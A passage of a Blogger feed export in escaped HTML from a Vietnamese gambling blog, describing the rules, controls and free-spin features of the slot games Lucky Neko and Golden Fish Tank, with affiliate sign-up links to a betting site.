tiếp, 4 liên tiếp, 5 và 6 liên tiếp. Chỉ kết hợp chiến thắng cao nhất trên mỗi dòng được thanh toán.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENếu kết hợp chiến thắng bắt đầu bằng ba ký tự đại diện, có thể có nhiều cách để giải thích chiến thắng. Trong trường hợp này, chỉ có kết hợp chiến thắng cao nhất được thanh toán.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESau khi hoàn thành vòng Quay miễn phí, tất cả chiến thắng được cộng vào bất kỳ chiến thắng nào từ trò chơi đã kích hoạt Vòng quay miễn phí.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EỞ trên không bao gồm các biểu tượng Vòng quay miễn phí không cần phải nằm trên đường trả tiền để trao giải thưởng.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETính tổng số tiền thắng theo đơn vị tiền tệ của nhà cái bằng cách nhân tổng số tiền thắng cược với giá trị tiền xu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ETÙY CHỌN TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhấp vào biểu tượng tùy chọn để mở rộng hoặc thu gọn khay tùy chọn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBảng thanh toán - Tìm số tiền mà mỗi biểu tượng được thanh toán, giải thích về các tính năng của trò chơi và thông tin về các đường thanh toán.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECài đặt trò chơi - Thay đổi tốc độ trò chơi, âm lượng âm thanh và các cài đặt khác.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELịch sử trò chơi - Nếu tính năng này được bật trên trang web trò chơi của bạn, bạn có thể xem lại và phát lại 10 vòng trò chơi gần nhất của mình.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELuật chơi - Mở luật chơi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EÂm thanh - Bật hoặc tắt âm thanh.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EToàn màn hình - Bật và tắt chế độ toàn màn hình. (Chỉ dành cho máy tính để bàn)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(Một số tính năng và tùy chọn có thể không khả dụng trong khu vực pháp lý của bạn)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EBẢNG TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELines - Hiển thị số dòng. (Chỉ dành cho máy tính để bàn)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGiá trị xu - Tăng hoặc giảm cược hiện tại.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECược - Cược luôn là 40 xu cho mỗi lần quay hoặc số tiền tương đương bằng đơn vị tiền tệ của nhà cái. Nhấp vào trường này sẽ chuyển đổi giữa chế độ xem tiền xu và tiền mặt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECược tối đa - Đặt giá trị tiền xu thành giá trị lớn nhất hiện có. Nhấn nút lần thứ hai sẽ đưa nó về trạng thái ban đầu. (Chỉ dành cho máy tính để bàn)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENút Quay - Đặt cược và quay các cuộn. Khi cuộn đang quay, nút quay sẽ chuyển thành Nút dừng. Nhấn nút Dừng sẽ dừng ngay các cuộn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETự động phát - Người chơi có thể thực hiện trò chơi mà không cần nhấn nút quay mỗi lần. Chọn số vòng chơi tự động bằng cách nhấn nút tự động phát. Người chơi có thể chọn các điều kiện bổ sung về thời điểm dừng tự động phát trong Cài đặt trò chơi. Giới hạn thua trong một số phiên bản ứng dụng khách của trò chơi ngăn người chơi thua vượt quá giới hạn đã đặt trong phiên tự động phát. Nhấn nút tự động phát lần thứ hai sẽ dừng tự động phát.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChiến thắng - Hiển thị tiền thắng cho bước thanh toán tiền thắng hiện tại hoặc cuối cùng. Nhấp vào trường sẽ chuyển đổi giữa chế độ xem tiền xu và tiền mặt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESố dư - Hiển thị số dư tài khoản của người chơi. Nhấp vào trường sẽ chuyển đổi giữa chế độ xem tiền xu và tiền mặt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDưới đây là phần hướng dẫn cách chơi bằng hình ảnh trong trò chơi:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh4.googleusercontent.com\/wFc4Zi1VDLt2_EcNlFNMj-n11M2o07frjRLBRFKBI-8LIrVBsW6UEzCMVcXsPsIWbBKulrRU_Tzcyjed20PtYx6b-_ZrxTVuqtRiy0J756Z_h1jFrBGMjS_vVjv9Ga-qdjjxfiZW=s0\" \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003ESlot Game Xèng Lucky Neko\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh4.googleusercontent.com\/jZ5keFy72m2tGkoWfH7us8ufpR4ULtXloIlRkL1tkIcUIzi_g_1Ie9_bBoZC6AB6Gw9ZT5GC46jfVlqkJ4G8LUZp7N3Q51Tp3ZBlsh_tPInIRxcBB4aXza4WiMAxxDciBMQfdkqQ=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh4.googleusercontent.com\/19hd5ETCgminloXYIsoSssZ1640tiwSLUZ6anePX1wjtH0ZbJoR6bTNPj5RLQXRCBvaYMskTAHnneYfdqpXtQw8W7wnZWZ657NRUCleB9WB5_7AKfe0AB-mPHQvYNLtJS97tSKiz=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EBiểu tượng\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/m96jTm8PUVTMID_FChaHjh3j_uIa4lO-5OvYg36guNKq-89PlmjM5aoXcXacWDhgbwmNmi9u3FlD9G5NSaY4yVnZSU07YXyyGM1FVdQV2RY3kU3tdbIml2zl03gNVd_csohzNon8=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/zd3QWeR7_F45eK-gExjSys6AtoGEwwaaRRLCBKkWwpmxN_NnmMEkV_rZHCbr_8QNiU57NbHl8GQuHpfXGZ1dcn7HkmwqWTHBAiv61wjU42uwyENmgCzvLtZxbjFjyIf3z3bXdQxt=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh6.googleusercontent.com\/gWLI5EXACbYGLrrAB1X1MX7BVvgk3KHAq1NTlTqcwF4SFEV_cFc_ywf1XTckRIf8mV_CNsZzH5wQga7QE0JR9pukpjJ-BazaJ5CH8f-u2rSkXkUtAk81peQRy69wFGOtpFy1FBNc=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/pz-ou2I8Zg492zZgSbl8tKwzePIaeATeM9fXyzkEp3b2fBKPeN1mEVniw_GsrNxnhSMokWSx2hvmZ4z3GO_QeZOUrwudqSTujP0KtLRw2ngqPu6dU3M8HDf46onRGL4Xbp98hUv0=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh6.googleusercontent.com\/Ck2xKYq-CkiSm5E5sMm8q-RQL8eexZ4W0DPnzwlbS0yLhFYiV95_dijVmzH12FP_0TU-NHJ5QsH6W97EqDT_kJ73guiXIdqLOZp8YnOmrEyshZUF754oaiXiYDj9rRaUKWqcpBhV=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETrả thưởng vòng quay miễn phí có 85 dòng trả thưởng từ trái sang phải\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh6.googleusercontent.com\/gGJRQ_qJEU1egTjDcpImUMmYgHESbGD9oVsvHsm7PgAAbI42obDpYYWlt91KkzaE_VBk9FvXB4Sq63qY_Ey-IsNrgNewv7UTWDvm9zPfrJe-y_pQbX97NR_BlCYrI64YYOAVJ1Ov=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/5O0unUXnw__KrRkB8V6P1U81Zhq259ffx1ZyZsyNZH1PJ6cLO24Xm_C8gyM3toy-FpFWO6YHLxY-EUQOjcNydJezkfD73MImd1BdtjOK8KpatFWBZTXeFLPlKsKNJ7rJbf4LB2Pd=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/heuIlhSOZXljmJWw-ZEs1bn1gqti_EGQUoKZWcXOCYc6_EPUKSUbqJ7HBEga-dAOQgE3G3lGSIfkYdRksNKAaD_ye5C1Lwv5c7g5E5o0AidjDEWHwApwmRQefmD3fXDUmKHb2BMk=s0\" \/\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-c4c54b31-7fff-71bd-b70c-056867f77ab9\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; white-space: normal;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8114277342637721452\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-xeng-lucky-neko.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8114277342637721452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8114277342637721452"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-xeng-lucky-neko.html","title":"Quay Nổ Hũ Slot Game Xèng Lucky Neko - Có vòng quay Free và hệ số thanh toán gấp 5 lần !"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIENAVM8C5OV-c-m5xTuO7xgD_Ui5e6FdHU4rFsB9KwBPKGG3kuJDP1MG0U5Lo49Fq82q4BkdGLoZ6tYW4nHHPFBnHmbVU9BAUBpex9d4Deswurj4kHVF_A8jbZ586dLKIY3zOL1mT46HD\/s72-c\/Luky+Neko.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6384704341450003113"},"published":{"$t":"2021-09-07T00:01:00.004-07:00"},"updated":{"$t":"2021-09-09T21:29:08.813-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay Nổ Hũ Slot Game Xèng Golden Fish Tank - Play for fun - thêm 10 vòng quay miễn phí - X5 lần"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EChào mừng bạn đến với Game quay xèng nổ hũ slot Golden Fish Tank với Chế độ Freespin và Golden Bet.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cb\u003EGIỚI THIỆU TRÒ CHƠI\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EGolden Fish Tank là một \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2019\/09\/danh-bai-online-rut-tien-mat-that-qua-ngan-hang.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Egame đổi tiền ngân hàng\u003C\/b\u003E\u003C\/a\u003E với hình thức quay Slot Video với 5 cuộn và 20 dòng trả theo hướng từ trái sang phải. Trò chơi có tám biểu tượng thông thường sẽ thắng nếu ba hoặc nhiều hơn được xếp theo thứ tự trên một đường trả tiền, bắt đầu ở vị trí ngoài cùng bên trái.\u003Cbr \/\u003E\u003Cbr \/\u003EBa hoặc nhiều biểu tượng Quay miễn phí xuất hiện ở bất kỳ đâu trên màn hình sẽ kích hoạt chế độ Quay miễn phí. Chế độ Quay miễn phí được chơi với cùng một khoản đặt cược và các dòng đã kích hoạt nó. Trước khi bắt đầu quay, bạn có thể chọn một số đối tượng có nội dung ẩn chứa các tính năng sẽ được kích hoạt trong chế độ Quay tự do.\u003Cbr \/\u003E\u003Cbr \/\u003EGiải thưởng 3 biểu tượng Vòng quay miễn phí 6 Vòng quay miễn phí với 3 lựa chọn tính năng.\u003Cbr \/\u003E\u003Cbr \/\u003E4 biểu tượng Vòng quay miễn phí giải thưởng 8 Vòng quay miễn phí với 4 lựa chọn tính năng.\u003Cbr \/\u003E\u003Cbr \/\u003E5 biểu tượng Vòng quay miễn phí giải thưởng 10 Vòng quay miễn phí với 5 lựa chọn tính năng.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu tính năng Cược Vàng được kích hoạt, bạn sẽ có thêm 1 lượt chọn nếu vào chế độ Quay miễn phí. Một vòng quay Cược Vàng có giá 25 xu thay vì 20.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWVDF3p4ZHD9M7La80w_cpNG9q1nx_5kVB1MToRHNxpJbkk0E6ebIH9SAI5kJlSFOmr8M2Uuzc1Ug2lNXrq4ZDfgcMUJqwZVtuR-fl3v55vyRYKrrC0LG3G4v6fb00fYS-J9L8ZH33v-tt\/s640\/Golden+Fish+Tank.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"453\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWVDF3p4ZHD9M7La80w_cpNG9q1nx_5kVB1MToRHNxpJbkk0E6ebIH9SAI5kJlSFOmr8M2Uuzc1Ug2lNXrq4ZDfgcMUJqwZVtuR-fl3v55vyRYKrrC0LG3G4v6fb00fYS-J9L8ZH33v-tt\/s16000\/Golden+Fish+Tank.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E18 đối tượng có thể chọn chứa các tính năng sau:\u003Cbr \/\u003E\u003Cbr \/\u003EThêm 2 vòng quay miễn phí\u003Cbr \/\u003E\u003Cbr \/\u003EThêm 2 vòng quay miễn phí\u003Cbr \/\u003E\u003Cbr \/\u003EThêm 4 vòng quay miễn phí\u003Cbr \/\u003E\u003Cbr \/\u003Ex2 hệ số trên tất cả các trận thắng\u003Cbr \/\u003E\u003Cbr \/\u003E1 hoang dã được đặt ngẫu nhiên mỗi vòng quay\u003Cbr \/\u003E\u003Cbr \/\u003E1 hoang dã được đặt ngẫu nhiên mỗi vòng quay\u003Cbr \/\u003E\u003Cbr \/\u003E2 hoang dã được đặt ngẫu nhiên mỗi lần quay\u003Cbr \/\u003E\u003Cbr \/\u003E1 điểm dính hoang dã ở vị trí giữa trên cuộn thứ hai\u003Cbr \/\u003E\u003Cbr \/\u003E1 điểm dính hoang dã ở vị trí giữa trên cuộn thứ ba\u003Cbr \/\u003E\u003Cbr \/\u003E1 hoang dã dính ở vị trí giữa trên cuộn thứ tư\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao nhất hoạt động như động vật hoang dã\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ hai hoạt động như động vật hoang dã\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ ba hoạt động như động vật hoang dã\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ tư hoạt động như động vật hoang dã\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao nhất sẽ được xếp chồng lên nhau\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ hai sẽ được xếp chồng lên nhau\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ ba trở thành chồng lên cuộn\u003Cbr 